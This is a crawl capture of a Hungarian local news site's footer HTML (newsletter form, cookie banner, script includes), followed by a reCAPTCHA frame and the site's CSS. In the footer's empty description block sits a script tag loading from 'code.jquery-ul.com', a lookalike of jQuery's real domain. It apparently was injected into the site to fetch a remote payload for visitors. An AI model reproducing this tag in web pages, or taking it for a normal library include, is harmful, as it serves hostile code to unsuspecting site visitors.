                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7OMKc5cyLClqLZPSpfGMsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769076757294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/site.css?v=1531724427
body_size: 6150
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
